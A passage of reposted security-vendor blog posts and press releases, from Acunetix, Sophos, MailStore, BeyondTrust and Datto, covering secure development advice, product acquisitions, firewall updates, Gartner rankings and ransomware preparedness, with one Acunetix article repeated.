Many security tools are now developed with such automation and integration in mind. For example, business-grade vulnerability scanners are intended to be integrated with other systems such as CI/CD platforms and issue trackers. There are several advantages to such an approach:
- The less manual work, the less room for error. If security processes are automated and integrated, nobody can, for example, forget about scanning a web application before it is published.
- If security is integrated into the software development lifecycle (SDLC), issues can be found and eliminated much earlier. This saves a lot of time and makes remediation much easier.
- If security tools work together with other solutions used in software development, such as issue trackers, security issues can be treated the same as any other issue. Engineers and managers don’t lose time learning and using separate tools for security purposes.
4. Follow secure software development practices
There are two key aspects to secure software development:
- Practices that help you make fewer errors when writing application code
- Practices that help you detect and eliminate errors earlier
In the first case, software developers must be educated about potential security problems. They must understand SQL injections, cross-site scripting (XSS), cross-site resource forgery (CSRF), and more vulnerabilities and misconfiguration such as the ones listed in the OWASP Top 10. They must also know secure coding techniques required to prevent such vulnerabilities, for example, they must know how to prevent SQL injections.
In the second case, what helps most is scanning for security vulnerabilities as early as possible in the development lifecycle. If you integrate security tools into your DevOps pipelines, as soon as the developer commits new or updated functionality, they are informed about any vulnerabilities in it. Because this is done immediately, it also makes such vulnerabilities much easier to fix because the developer still remembers the code that they were working on. It also guarantees that the developer can correct their own code, and not waste time trying to understand code written by someone else a long time ago.
5. Use diverse security measures
There are many aspects of web security and no single tool can be perceived as the only measure that will guarantee complete safety. The key tool for web application security is the vulnerability scanner. However, even the best vulnerability scanner will not be able to discover all vulnerabilities such as logical errors or bypass complex access control/authentication schemes without human intervention.
Vulnerability scanning must not be treated as a replacement for penetration testing. Also, to fully secure web servers, vulnerability scanning must be combined with network scanning. Luckily, some vulnerability scanners are integrated with network security scanners, so the two activities may be handled together.
In addition to vulnerability scanners that are based on DAST or IAST technologies, many businesses additionally choose to use a SAST (source code analysis) tool at early stages, for example in the SecDevOps pipelines or even earlier, on developer machines. Such a tool is a very useful addition, but because of its limitations (such as the inability to secure third-party elements), it cannot replace a DAST tool.
Some businesses believe that the best way to protect against web-related threats is to use a web application firewall (WAF). However, a WAF is just a band-aid tool that eliminates potential attack vectors. While a WAF is an important part of a complete security suite for an enterprise and the best way to handle zero-day vulnerabilities through virtual patching, it should not be treated as the most important line of defense.
All in all, you should use diverse security measures, but you should not just believe that purchasing them and giving them to your security team will solve the problem. These security measures must be integrated with your entire environment and automated as much as possible. They are there to reduce the amount of work that the security team has, not increase it.
6. Perform security exercises
One of the best ways to check if your sensitive information is safe is to perform mock attacks. This is the key assumption behind penetration testing but penetration tests are just spot-checks. To fully and continuously evaluate your security stance, the best way is to perform continuous security exercises such as red team vs. blue team campaigns.
The idea behind red teaming is to hire an external organization that continuously tries to challenge your security and to establish a local team that is in charge of stopping such attempts. There are many advantages to this approach. A continuous exercise means that your business is always prepared for an attack. It also helps with maintaining general security awareness, since the blue team involves much more than just a dedicated security team.
A dedicated red team does not just exploit security vulnerabilities. They often perform different types of mock attacks (including phishing, social engineering, DDoS attacks, and others) to help you protect against real ones. The added advantage is also the realization of how different security elements are woven together and cannot be treated separately.
7. Maintain a bounty program
Many top-notch security professionals prefer to work as freelancers instead of being hired by businesses either full-time or on a project basis. Losing out on such outstanding expertise is a huge waste. Your business can use such valuable resources by establishing a bounty program.
While some businesses may perceive a bounty program as a risky investment, it quickly pays off. It also increases the respect that your brand has in the hacking community and, consequently, the general brand perception. If you have a bounty program and treat independent security experts fairly, your brand is perceived as mature and proud of its security stance. You may strengthen such perception by publicly disclosing bounty program payoffs and responsibly sharing information about any security vulnerability discoveries and data breaches.
Source: Acunetix
Optimizing Managed Threat Response (MTR) and Extended Detection and Response (XDR) with Security Orchestration Automation and Response (SOAR) Capabilities.
“I’m excited to share that Sophos has acquired Refactr, which develops and markets a versatile DevSecOps automation platform that bridges the gap between DevOps and cybersecurity” said John Levy, Sophos Chief Technical Officer.
As DevOps and security teams continue to adopt “IT-as-Code” approaches to managing their environments, Refactr’s ability to automate any of these processes enables teams to scale. Refactr has leading customers in both the private and government/public sectors, including the Center for Internet Security, and the US Air Force’s Platform One.
Sophos is optimizing Refactr’s DevSecOps automation platform to add Security Orchestration Automation and Response (SOAR) capabilities to our Managed Threat Response (MTR) and Extended Detection and Response (XDR) solutions. The SOAR capabilities will also help automate Sophos’ Adaptive Cybersecurity Ecosystem, which underpins all of Sophos’ product solutions, services, and alliance integrations.
First-generation SOAR solutions have moved our industry forward in significant ways, but we’re now witnessing an evolution where more and more businesses are becoming software companies, and our security solutions need to evolve in parallel. As we’ve seen in recent supply-chain incidents, attackers are increasingly targeting software development pipelines, and defenders need the ability to shift further left of attackers. The industry needs SOAR to mature into more capable and generalizable DevSecOps solutions, and Sophos’ acquisition of Refactr will help us lead the way.
With Refactr, Sophos will fast track the integration of such advanced SOAR capabilities into our Adaptive Cybersecurity Ecosystem, the basis for our XDR product and MTR service. We will provide a full spectrum of automated playbooks and pipelines for our customers and partners, from drag-and-drop to fully programmable, along with broad integrations with third-party solutions through our technology alliances program to work with today’s diverse IT environments.
Sophos will continue to develop and offer Refactr’s platform to their existing and growing base of partners and organizations that want to build customized IT and security automations for themselves and for their customers. Refactr’s Community Edition will continue to be available as well.
“We created the Refactr platform so that every organization can achieve DevSecOps through holistic security-first automation. Our platform was purpose-built to be versatile, interoperable and easy to use. We are proud of what we accomplished at Refactr and excited for the next part of our journey with Sophos to help create a more secure world through DevSecOps.” Michael Fraser, CEO and co-founder, Refactr
We could not be more excited to add Refactr technologies to the Sophos portfolio and we plan to begin offering SOAR options by early 2022. In the meantime, on behalf of Sophos, I would like to extend a very warm welcome to Refactr employees, customers, and partners.
Source: Sophos
I’m thrilled to announce that Sophos has acquired Braintrace, an innovator in Network Detection and Response (NDR) technology. Braintrace’s NDR provides deep visibility into network traffic patterns, including encrypted traffic, without the need for Man-in-the-Middle (MitM) decryption.
Braintrace’s NDR technology will enhance and extend Sophos’ Managed Threat Response (MTR), Rapid Response, and Extended Detection and Response (XDR) solutions through integration into the Adaptive Cybersecurity Ecosystem, which underpins all Sophos products and services. With the integration of Braintrace, defenders will benefit from an ‘air traffic control system’ that sees all network activity, reveals unknown and unprotected assets, and exposes evasive malware more reliably than Intrusion Protection Systems (IPS).
We’re particularly excited that Braintrace built this technology specifically to provide better security outcomes to their Managed Detection and Response (MDR) customers. It’s hard to beat the effectiveness of solutions built by teams of skilled practitioners and developers to solve real world cybersecurity problems.
The Braintrace technology will also serve as the launchpad to collect and forward third-party event data from firewalls, proxies, virtual private networks (VPNs), and other sources. These additional layers of visibility and event ingestion will significantly improve threat detection, threat hunting and response to suspicious activity.
Sophos will deploy Braintrace’s NDR technology as a virtual machine, fed from traditional observability points such as a Switched Port Analyzer (SPAN) port or a network Test Access Point (TAP) to inspect both north-south traffic at boundaries or east-west traffic within networks. These deployments help discover threats inside any type of network, including those that remain encrypted, serving as a complement to the decryption capabilities of Sophos Firewall. As a virtual machine, Braintrace’s NDR technology can run both on-premises and in the cloud to protect your network.
The technology’s packet and flow engine feeds a variety of machine learning models trained to detect suspicious or malicious network patterns, such as connections to Command and Control (C2) servers, lateral movement and communications with suspicious domains. Since Braintrace built its NDR technology specifically for predictive, passive monitoring, its engine also provides intelligent network packet capture that IT security administrators and threat hunters can use as supporting evidence during investigations. The novel NDR analysis and prediction technique is patent pending.
“We built Braintrace’s NDR technology from the ground up for detection and now, with Sophos, it will fit into a complete system to provide cross-product detection and response across a multi-vendor ecosystem” said Bret Laughlin, CEO and co-founder, Braintrace.
Sophos plans to introduce Braintrace’s NDR technology for MTR and XDR in the first half of 2022. In the meantime, on behalf of Sophos, I would like to extend a warm welcome to all Braintrace customers, partners and employees.
Source: Sophos
- On the market for over 10 years
- More than 80,000 satisfied customers around the globe already use MailStore Server
- Supports Microsoft Exchange Server, Microsoft 365, and many other email systems
- Supports journal archiving and mailbox archiving
- Fast and easy access for end users, even on mobile devices such as tablets and smartphones
- Versatile export function guarantees independence in the long term, even from MailStore
- Free 30-day trial version available at any time
- Prices start from 295.00 €, incl. a 12-month Update & Support Service
Ok, that was a blatant portion of aggressive advertising, sorry for that! But seriously, we believe that for any happy Exclaimer Mail Archiver user, MailStore Server is a very good and suitable alternative.

Well, Here Are a Few Good Options to Find Out if MailStore Server Is the Right Email Archiving Product for Your Needs:
- Read the recent product review done by Microsoft MVP Brien Posey on www.techgenix.com
- Watch our product videos and helpful tech tip videos, as these brief ‘knowledge nuggets’ give you a great technical insight into MailStore Server
- Join one of our regular webinars and enjoy a product live demo
- Give it a try and download our free 30-day-trial
- Need to tick more boxes on your list of technical requirements? Our technical support is happy to fill the blanks.
Source: MailStore
The 2021 Gartner Magic Quadrant for Privileged Access Management has been published, and BeyondTrust is pleased to announce that we have been named a Leader for the third time in a row! According to the research report, “Gartner defines the privileged access management (PAM) market as a foundational security technology to protect accounts, credentials and operations that offer an elevated (“privileged”) level of access.”
This year’s edition of the Magic Quadrant provides an assessment of 10 PAM vendors. Organizations are evaluated across completeness of vision and ability to execute, with the report drilling down across dozens of criteria. You can download a complimentary copy here.
Read on for more highlights and analysis of the report.
PAM Market & Trends
In this year’s report, Gartner sees the PAM market as comprised of the following three distinct tool categories:
- “Privileged account and session management (PASM)
- Privilege elevation and delegation management (PEDM)
- Secrets management”
Gartner calls out these as the core capabilities of PAM:
- “Discovery of privileged accounts across multiple systems, infrastructure, and applications
- Credential management for privileged accounts
- Delegation of access to privileged accounts
- Session establishment, management, monitoring and recording for interactive
- Controlled elevation of commands”
According to Gartner, these are optional PAM capabilities:
- “Secrets management for applications, service, and devices
- Privileged task automation (PTA)
- Remote privileged access for workforce and external users”
Let’s take a closer look at 3 key trends.
1. PAM continues to be a high priority for security organizations: Gartner states, “The growth is mainly driven by the increasing awareness among security staff regarding criticality of PAM solutions. Several high-profile breaches have been linked to compromised privileged account credentials. Coupled with this, the accelerated migration to cloud, blurring enterprise security perimeters and the overall increase in the number of cyberattacks all contribute to the growth of PAM adoption.”
This aligns with what we’ve seen at BeyondTrust over the past year as organizations continue to adopt and evolve their PAM solutions beyond basic PASM products to include PEDM, Secrets Management, and Privileged Remote Access solutions. We believe BeyondTrust offers the broadest PAM portfolio on the market, with particular strength in PEDM for Windows, Mac, Unix, and Linux.
2. Remote access security becomes increasingly important amid the pandemic. In its companion Critical Capabilities for Privileged Access Management report, Gartner states, “In response to global shutdowns, many privileged access management (PAM) vendors jumped into the remote access business, bringing new products to the market last year, with many focused on remote privileged access.”
Organizations recognize remote access security is a must-have in the new normal of work-from-anywhere (WFA), hybrid work, and accelerated digital transformation. BeyondTrust trailblazed and continues to lead in Secure Remote Access solutions, comprised of mature Privileged Remote Access and Remote Support products, that are years ahead of other PAM vendors in terms of depth and breadth of capabilities.
3. Operational Technology (OT) security in the spotlight: In the PAM Magic Quadrant, Gartner also called out the growing need and demand for extending privileged access to (OT) environments. Gartner stated, “Although PAM is typically a horizontal solution, with increasing demand from healthcare, manufacturing and natural resources, an emerging need from a vertical standpoint is for specific features for organizations using the IoT and OT. Examples include companies in the utilities and energy sectors, and hospitals. These organizations need to secure privileged access to their supervisory control and data acquisition (SCADA) and OT devices, and require preconfigured connectors to popular OT systems.”
2021 has already been characterized by some brazen OT attacks, such as the Colonial Pipeline ransomware attack, and the water poisoning attempt on a Florida water treatment facility. BeyondTrust PAM provides a blended approach that could have prevented and mitigated these attacks and others by securing remote access pathways, proactively managing privileged credentials and secrets, and applying least privilege and pragmatic application control across all endpoints and privileged sessions. Over the past year, BeyondTrust has seen a substantive increase in customers adopting and applying our solutions for OT use cases.
The Gartner Magic Quadrant and BeyondTrust PAM
The 2021 Gartner Magic Quadrant for Privileged Access Management recognizes BeyondTrust as a Leader for both our ability to execute and completeness of vision.
In our view, the 2021 Gartner Magic Quadrant for Privileged Access Management validates BeyondTrust’s strengths in the PAM market, including platform breadth, solution depth, integrations, value, and time-to-value. We believe BeyondTrust provides the most complete, and integrated, solution across the three PAM tool categories recognized by Gartner, as well as delivering deep capabilities across the “core” and “optional” PAM capabilities described in the Gartner report. We invite you to download a complimentary copy the PAM Magic Quadrant and compare us against the rest of the vendors.
Here are what we believe to be nine differentiators of BeyondTrust PAM:
- Breadth & depth – Unlike most competitors, we deliver deep capabilities across the broadest universe of privileges – whether it’s across Windows, Unix, Linux, macOS, cloud, on-premise, employee, vendor, human, or machine.
- Ease of deployment and scalability – our customers make leaps in risk reduction and operational/administrative improvements, fast.
- Superb account discovery that helps illuminate shadow IT and bring all privileged assets and privileges under control.
- Privilege elevation and delegation (PEDM) features and platform breadth. We believe our PEDM product, called Endpoint Privilege Management, is unparalleled in the space for enforcing least privilege and implementing advanced application control capabilities, such as the Trusted Application Protection capability, which can even protect against fileless attacks. Our product also provides file integrity monitoring for Unix and Linux environments.
- Mature, secure remote access capabilities for supporting internal and third-party users, and locking down access to sensitive assets, such as cloud/DevOps/virtual control planes and other applications.
- Robust out-of-the-box and customizable analytics and reporting.
- Flexible deployment options – choose cloud, hybrid, or on-prem—we support what works best for each of our customers! Many PAM providers offer cloud or on-prem products only.
- A true, integrated PAM platform, with the ability to unlock powerful synergies when multiple BeyondTrust products/solutions are deployed.
- A clear roadmap of PAM innovations
The PAM Magic Quadrant: Today & Beyond
While the Gartner Magic Quadrant offers independent, expert-researched snapshots of the vendor market and PAM landscape, BeyondTrust’s innovation is continuous and relentless. Since the report’s March 2021 product release cut-off date, BeyondTrust has announced several significant product releases, including:
- Cloud Privilege Broker: New solution in CIEM (Cloud Infrastructure Entitlement Management) centralizes visualization and management of entitlements, enabling IT and security teams to apply consistent policies across multicloud environments.
- DevOps Secrets Safe 21.1: Latest version adds integrations and enhances just-in-time access controls, enabling service accounts to be automatically removed from the cloud infrastructure when a ‘time-to-live’ duration is reached, significantly reducing a potential attack vector.
- Password Safe 21.1: New version extends and simplifies privileged credential management to more platforms and offers enhanced integration with BeyondTrust Privilege Management for Windows and Mac.
- Privilege Management for Windows & Mac Cloud 21.5: Latest cloud-based version of the product provides an integration with ServiceNow to streamline workflows for IT-related tickets and privilege elevation requests. This release also enhances reputation-based analytics to further boost malware protection.
- Privileged Remote Access Version 21.1: Latest version delivers a number of improvements, including simplified vendor onboarding features, credential vault enhancements, Raspberry PI capabilities, and extended unattended support use cases, and more.
In addition, BeyondTrust continues to rack up important certifications, demonstrating how our solution and organization go above and beyond.
- ISO 27701 Certification: On June 3rd, 2021, BeyondTrust announced successful completion of the International Organization for Standardization (ISO) 27701 certification for our entire product portfolio for both on-premises and cloud products. Just seven months after achieving ISO 27001 certification, this additional certification demonstrates BeyondTrust’s ongoing commitment to ensure customer data is safe from the most sophisticated methods of intrusion.
- Remote Access Solutions Awarded Level 1 FIPS 140-2 Validation: On April 14th, BeyondTrust announced it had been awarded Level 1 Federal Information Processing Standards (FIPS) 140-2 validation for its Privileged Remote Access product. BeyondTrust now has FIPS 140-2 Level 1 validation for both of our Secure Remote Access solutions, Privileged Remote Access for the first time and renewed validation for Remote Support. BeyondTrust has the only Secure Remote Access solution that meet the rigorous requirements of FIPS 140-2 Level 1, a substantive differentiator in a world that is increasingly moving to hybrid or remote-first workforces.
2021 has been another highly disruptive year, yet BeyondTrust solutions are experiencing record demand to keep our world’s businesses and economies running. We have helped thousands of companies securely adjust to the new priorities and dynamic, shifting work environment since the start of the pandemic.
BeyondTrust PAM solutions work in an integrated way to unify control over your entire privilege universe and drastically reduce your attack surface. We believe our ability to secure every privileged user (human, machine, vendor, employee), asset, and session via our PAM platform poises us as the best PAM solutions provider to partner with as organizations navigate the new normal, and the multiplying planes of privileges.
In a move that highlights Sophos’ channel-best commitment, global analyst research firm Canalys named Sophos a Champion in its 2021 Cybersecurity Leadership Matrix.
Canalys evaluated 17 global cybersecurity vendors for its 2021 Cybersecurity Leadership Matrix, reserving the Champion designation for an exclusive group of vendors with the highest channel scores and a demonstrated commitment to delivering high-performing channel programs.
“Sophos had the highest rise in partner ratings among the cybersecurity vendors analyzed this year, elevating its status to Champion,” said Canalys Chief Analyst, Matthew Ball. “The launch of its new Global Partner Program and its continued focus on accelerating growth with MSPs have contributed to its strong partner feedback.”
The Cybersecurity Leadership Matrix assesses vendor performance in the channel, based on channel feedback via the Candefero Vendor Benchmark over the last 12 months, and an independent analysis of vendors, assessing vision and strategy, portfolio competitiveness, customer coverage, channel business, M&A activities, new product launches, recent channel initiatives launched and future channel initiatives planned. The Candefero Vendor Benchmark tracks leading technology vendors around the world, collating the experiences that channel partners have when working with different vendors. Channel partners are asked to rate their vendors across the 10 most important areas of channel management.
“This is a fantastic achievement and an honor to be recognized by the partner community as a vendor that’s delivering a best-in-class partner program that adapts to the unique needs of today’s next-gen resellers, managed service providers, and cybersecurity experts,” said Kendra Krause, Senior Vice President of Global Channels at Sophos. “Canalys notes that Champions show a willingness to boost growth opportunities and increase profitability for partners and this is absolutely the channel-best commitment we deliver at Sophos.”
More information on the Canalys Global Cybersecurity Leadership Matrix and Sophos’ Champions status can be found here.
Source: Sophos
Ransomware attacks have all but dominated news headlines in recent weeks. Managed service providers (MSPs) know the risks of ransomware and how important it is to have a plan in place to respond to an attack when they have an impacted client. There are many different factors to consider, but it’s best practice to have a strategy for detection, prevention, and response. We put together a comprehensive infographic on the journey of ransomware and how MSPs can prepare their clients – here’s a preview.
How Can MSPs Prevent Ransomware Attacks?
The reality is, there is no foolproof way to prevent a ransomware attack. Even the most protected and prepared businesses can fall victim to ransomware. However, MSPs can take steps to lower the chances of their SMB clients falling victim to an attack.
Arm clients with antivirus. These tools have been around a long time but are still critical in a ransomware prevention strategy. Automate patch management. When software providers identify bugs, they publish that info and offer a patch. With automated patching, businesses are less susceptible to being exploited by bad actors looking to capitalize on those bugs. Implement tools with ransomware detection capabilities. Often, ransomware attacks can infiltrate a business’s systems, going undetected. One way to drastically improve ransomware prevention is to have tools that identify it before it spreads across a network.
The Journey of Crypto-Ransomware: Detection, Response, and Prevention
In this infographic, we break down how ransomware is spread and share tips to help businesses establish plans to prevent, detect, and respond to ransomware attacks.
Detecting a Ransomware Attack
Ransomware attacks can go undetected, but there are ways to identify if a hacker may have impacted your client. Be sure your clients notify you if they see unusual changes to file names, lockout screens, or a pop-up with a ransom note.
Responding to a Ransomware Attack
If a ransomware attack is detected, it’s important to respond as quickly as possible. First, scan networks to confirm that an attack is underway, and once identified, isolate the infected computer(s) immediately. Immediately secure backup data or systems by taking them offline and ensure backups are free of malware. These are the immediate steps to take when alerted of an attack. From here, MSPs should focus on ensuring hackers can’t get back in.
These are just a few ways to prepare for a ransomware attack and are certainly not a comprehensive list. To learn more about how MSPs can help prevent their SMB clients from falling victim to a ransomware attack, take a look at our infographic, The Journey of Crypto-Ransomware: Detection, Response, and Prevention.
Source:Datto
The product team is pleased to announce the early access program for SFOS v18.5 MR1 for all Sophos (XG) Firewall devices and all SFOS form factors – XGS Series, XG Series, virtual and software appliances, as well as all supported cloud platforms.
SFOS v18.5 MR1 includes support for new Sophos Central Orchestration capabilities and a number of important security fixes and enhancements.
What’s new in v18.5 MR1
Support for new Central Orchestration subscription (included in the new Xstream Protection license bundle):
- Central SD-WAN VPN Orchestration enables easy point-and-click site-to-site VPN orchestration from Sophos Central – automatically configuring the necessary tunnels and firewall access rules for your desired SD-WAN overlay network.
- Central Firewall Reporting Advanced with 30-days of data retention for full multi-firewall reporting in Sophos Central with access to all pre-packaged reports, plus flexible custom report capabilities and the option to save, schedule, or export your reports.
- Sophos MTR/XDR connector to enable Sophos Firewall intelligence and data to be used as part of our 24/7 Managed Threat Response service, or as part of your self-managed, cross-product extended detection and response solution.
Get the full details on Central Orchestration and how to take advantage of it.
Additional enhancements:
- Resolved FragAttack vulnerabilities recently discovered in the Wi-Fi specification for all internal and add-on Wi-Fi modules for Sophos (XG) Firewall desktop series appliances. All other updates will follow as outlined in this advisory.
- Enhanced backup/restore support improves backup/restore operations across different models by better mapping the management ports. v18.5 MR1 can also restore backups from v18 MR5 and earlier, including any older v17.5 MRs.
- XGS Series reset button enables a long press of the hardware reset button on XGS Series appliances (XGS 116 and higher models) to perform a factory reset to help recover from a bad configuration.
- VPN tunnel logging adds improved logging of VPN tunnel flap events and IPsec IKEv2 rekeying.
- Sophos DDNS (myfirewall.com) will be discontinued and no longer supports new registrations. This is planned from January 31, 2022. Refer to KBA-41764 for more details.
How to get early access and provide feedback
This release is available for early access to all Sophos (XG) Firewall devices: XGS Series, XG Series, virtual, cloud, and all supported platforms running SFOS.
Get the full details and download links here.
You can provide early access feedback directly to the product team using the new and improved in-product feedback mechanism introduced with v18.5. Simply click the feedback link at the top right of the web console UI. Alternatively, you can provide your feedback via the community.
This release is expected to be generally available and rolled out automatically to all customer devices starting in early August.
Source: Sophos
Sophos acquired Capsule8. “I’m excited to share that Sophos has acquired Capsule8, a pioneer and market leader of runtime visibility, detection and response for Linux production servers and containers covering both on-premises and cloud workloads” said Dan Schiappa, Chief Product Officer at Sophos.
Sophos already protects more than two million servers for over 85,000 customers worldwide. Comprehensive server protection is a crucial component of any effective cybersecurity strategy. This deal expands our portfolio of Detection and Response Solutions and Services for underprotected server and cloud environments. It’s great news for anyone looking for a strong and lightweight layer of Linux security with strategically important visibility and detection for their servers and containers, and for organizations who want a single vendor for end-user compute and server workloads.
Linux servers: A growing vector of attack
Use of cloud platforms has grown considerably over recent years, and the pandemic further accelerated the move from on premises servers to cloud-based server workloads. With Linux now the dominant operating system for server workloads, it’s easy to understand why adversaries are adapting and customizing their approach to attack these systems.
SophosLabs threat intelligence reveals that adversaries are designing tactics, techniques and procedures (TTPs) aimed specifically at Linux systems, often exploiting server software as the initial entry point in their attack. Having a strong layer of Linux security is essential in defending against these attacks.
Extending Sophos protection
Our engineering team is already busy planning the integration of Capsule8 technology into our Adaptive Cybersecurity Ecosystem (ACE). We will also feature Capsule8 technology in our Extended Detection and Response (XDR) solutions, Intercept X server protection products, and Sophos Managed Threat Response (MTR) and Rapid Response services.
Capsule8 technology will provide new Linux telemetry and event information, further enhancing Sophos’ data lake with additional context for advanced threat hunting, security operations and customer protection practices. It also strengthens the ability of Sophos MTR operators and customers using Sophos XDR to find and neutralize suspicious activity before it becomes malicious.
The addition of the Capsule8 technologies to the Sophos portfolio is an exciting time for all of us at Sophos and I look forward to sharing further details of the integration later this year.
In the meantime, on behalf of Sophos I’d like to extend a warm welcome to the Capsule8 employees, customers and partners; we’re delighted to be working with you.
Source: Sophos
In the cybersecurity world, it’s only natural to balance risks and security measures. After all, there is no way to achieve absolute security and therefore you have to say stop somewhere. However, if you rely on excuses and underestimate the threats, you’re very likely to become a victim of a serious attack. Cybercriminals are smart – they attack those who make it easy for them.
I’ve seen businesses treat web application security as less important than, for example, having an antivirus. I can understand such an approach if a business just has a simple marketing site on WordPress. However, I cannot get my head around such carelessness if the business develops professional B2B web applications for huge corporations, which use these web applications to process tons of sensitive information! And yet, yes, this happens!
Here are some of the excuses that I’ve heard when it comes to web application security. I’m including them to help you avoid similar pitfalls when you decide how to proceed with your journey.
“Our software is only for internal use so there’s no attack risk”
The assumption that malicious hackers only attack web applications that are exposed to the public is one of the primary reasons for major data breaches. Not only are inside jobs quite common in the world of cybersecurity but attackers can find a way into the internal network and access internal web applications from there.
You should always treat the security of your web applications the same way no matter whether they are exposed to the public, used through internal networks and VPNs only, or protected by IP filtering and authentication. That means that, for example, if your application is accessible only from a selected range of IPs and requires authentication, it doesn’t mean it’s secure by design. Even worse, criminals may actually seek entry into such applications, in particular, knowing that their creators often treat vulnerabilities as less of a threat and therefore do not even check for them.
In conclusion, scan every application for security vulnerabilities, no matter how well it is protected by network security measures and authentication!
“Our implementation makes it impossible to have vulnerabilities”
I’ve heard this argument from a company, which uses Hibernate ORM for its Java development. The construction of Hibernate supposedly eliminates SQL injection vulnerabilities because the database always returns a single result set. Unfortunately, that is not true. Only some SQL injection attacks are eliminated by this feature of Hibernate but not all of them. This feature also has no impact whatsoever on vulnerabilities that are not related to SQL.
While modern development and implementation environments make some attacks more difficult, there is no environment that can help you prevent all of them – or even a majority of them. If you think that the way that you designed your development and implementation is enough without any security testing included, think again.
In conclusion, test all your applications for security vulnerabilities no matter what development and implementation environments you use (even if they supposedly eliminate security errors).
“We run a security scan once in a while and we never found anything serious”
Some businesses believe that it’s enough to scan their applications every few months, for example, only before a major release. They do not see the need to verify the security of each release candidate and are even less keen to include security scanning as part of their regular DevOps pipelines. The argument is that the scans yielded no major problems up to date.
Such an approach may be compared to leaving your car door unlocked (and your keys in the ignition) in front of the supermarket. Sure, in the majority of cases, nothing will happen because there will be no car burglars around. However, if just one burglar is around and notices that your car is not locked, your vehicle will change its owner pretty quickly. Same in this case: just one major vulnerability that goes undetected between major releases may result in a security breach exposing all your sensitive data and ruining your business reputation.
In conclusion, test your supposedly safe applications even more thoroughly than the ones you’d think are unsafe.
Better safe than sorry
The phrase “better safe than sorry” is very applicable for cybersecurity (and security in general). In my opinion, whatever security decisions you make for your business, you should compare these with the security of your own personal assets. For example, if your apartment is in a block with security at the front door, does it mean you can leave your door unlocked? If no break-in happened in your neighborhood recently, does it mean that you can leave your window wide open when you go to work?
If instead of making excuses you try to assume the worst scenarios, you are much less likely to be the hero of the next headline news about a data breach. And the cost of including web application security in your SDLC compared to the losses that you could incur as a result of the data breach is just like the cost of a door lock compared to the cost of all the valuables in your home.
Make the right choice, not excuses.
Source: Acunetix
Jul
In the cybersecurity world, it’s only natural to balance risks and security measures. After all, there is no way to achieve absolute security and therefore you have to say stop somewhere. However, if you rely on excuses and underestimate the threats, you’re very likely to become a victim of a serious attack. Cybercriminals are smart – they attack those who make it easy for them.
I’ve seen businesses treat web application security as less important than, for example, having an antivirus. I can understand such an approach if a business just has a simple marketing site on WordPress. However, I cannot get my head around such carelessness if the business develops professional B2B web applications for huge corporations, which use these web applications to process tons of sensitive information! And yet, yes, this happens!
Here are some of the excuses that I’ve heard when it comes to web application security. I’m including them to help you avoid similar pitfalls when you decide how to proceed with your journey.
“Our software is only for internal use so there’s no attack risk”
The assumption that malicious hackers only attack web applications that are exposed to the public is one of the primary reasons for major data breaches. Not only are inside jobs quite common in the world of cybersecurity but attackers can find a way into the internal network and access internal web applications from there.
You should always treat the security of your web applications the same way no matter whether they are exposed to the public, used through internal networks and VPNs only, or protected by IP filtering and authentication. That means that, for example, if your application is accessible only from a selected range of IPs and requires authentication, it doesn’t mean it’s secure by design. Even worse, criminals may actually seek entry into such applications, in particular, knowing that their creators often treat vulnerabilities as less of a threat and therefore do not even check for them.
In conclusion, scan every application for security vulnerabilities, no matter how well it is protected by network security measures and authentication!
“Our implementation makes it impossible to have vulnerabilities”
I’ve heard this argument from a company, which uses Hibernate ORM for its Java development. The construction of Hibernate supposedly eliminates SQL injection vulnerabilities because the database always returns a single result set. Unfortunately, that is not true. Only some SQL injection attacks are eliminated by this feature of Hibernate but not all of them. This feature also has no impact whatsoever on vulnerabilities that are not related to SQL.
While modern development and implementation environments make some attacks more difficult, there is no environment that can help you prevent all of them – or even a majority of them. If you think that the way that you designed your development and implementation is enough without any security testing included, think again.
In conclusion, test all your applications for security vulnerabilities no matter what development and implementation environments you use (even if they supposedly eliminate security errors).
“We run a security scan once in a while and we never found anything serious”
Some businesses believe that it’s enough to scan their applications every few months, for example, only before a major release. They do not see the need to verify the security of each release candidate and are even less keen to include security scanning as part of their regular DevOps pipelines. The argument is that the scans yielded no major problems up to date.
Such an approach may be compared to leaving your car door unlocked (and your keys in the ignition) in front of the supermarket. Sure, in the majority of cases, nothing will happen because there will be no car burglars around. However, if just one burglar is around and notices that your car is not locked, your vehicle will change its owner pretty quickly. Same in this case: just one major vulnerability that goes undetected between major releases may result in a security breach exposing all your sensitive data and ruining your business reputation.
In conclusion, test your supposedly safe applications even more thoroughly than the ones you’d think are unsafe.
Better safe than sorry
The phrase “better safe than sorry” is very applicable for cybersecurity (and security in general). In my opinion, whatever security decisions you make for your business, you should compare these with the security of your own personal assets. For example, if your apartment is in a block with security at the front door, does it mean you can leave your door unlocked? If no break-in happened in your neighborhood recently, does it mean that you can leave your window wide open when you go to work?
If instead of making excuses you try to assume the worst scenarios, you are much less likely to be the hero of the next headline news about a data breach. And the cost of including web application security in your SDLC compared to the losses that you could incur as a result of the data breach is just like the cost of a door lock compared to the cost of all the valuables in your home.
Make the right choice, not excuses.
Source: Acunetix
At Invicti, we are absolutely thrilled to be recognized for the first time in the Magic Quadrant for Application Security Testing this year.
Gartner is a leading IT research and advisory firm that helps businesses of all sizes evaluate technology and make informed decisions. We feel our acknowledgment in the report is a big deal, especially for a company of our size, and it marks a recognition by Gartner that the application security testing market and technology landscape are evolving. We believe that our approach is at the vanguard of that evolution.
Application security testing is a broad category. It includes everything from software composition analysis (SCA) to static, dynamic, and interactive application security testing. And while traditional SCA and static application security testing (SAST) certainly have their place, especially for taking inventory of open-source components and analyzing source code, a complete security program also requires DAST and IAST.
We are the only vendor in the Magic Quadrant that takes our approach to provide an orchestrated DAST and IAST platform. Invicti Security has intentionally developed Netsparker and Acunetix to uniquely orchestrate DAST and IAST, enabling organizations of all sizes to build a continuous and automated web application security practice.
Our mission is to enable you to vastly improve your security posture with scale and automation, and we do it by delivering unique products. We feel only Invicti – with our DAST, IAST, and dynamic SCA – can cover all of your apps (in development, in production, and even third-party). And only Invicti can do this with the scale, speed, accuracy, and automation you need for your agile (or DevOps) environment.
Bottom line: our intelligent automation, 50+ integrations, and benchmark low rate of false positives make us stand out in a very crowded field of players in application security.
Of course, we’re only getting started. We’ve got lots in store as we continue to innovate on both Netsparker and Acunetix. We look forward to pushing the market to a more modern and scalable approach to application security.
Interested parties can access the full 2021 Gartner Magic Quadrant for Application Security Testing here.
Source: Acunetix
